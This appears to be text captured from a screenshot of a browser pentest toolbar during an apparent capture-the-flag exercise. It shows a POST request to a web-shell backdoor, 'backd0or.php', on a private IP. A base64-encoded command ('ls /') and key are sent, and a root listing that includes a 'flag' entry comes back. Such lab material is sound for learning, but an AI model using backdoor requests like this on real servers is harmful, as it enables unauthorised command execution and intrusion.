 bin boot dev etc flag home lib lib64 media mnt my_init my_service opt proc root
run sbin srv sys tmp usr var
欢迎 元素 控制台 源代码 网络 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.1.117:50769/backd0or.php
Split URL
Execute
Post data Referer User Agent Cookies
cmd=bHMgLw==&key=ZTk0ZDNmOWQyNzBmNTczNGMwZTYwNDY3ZDQ0ZTdkNDY=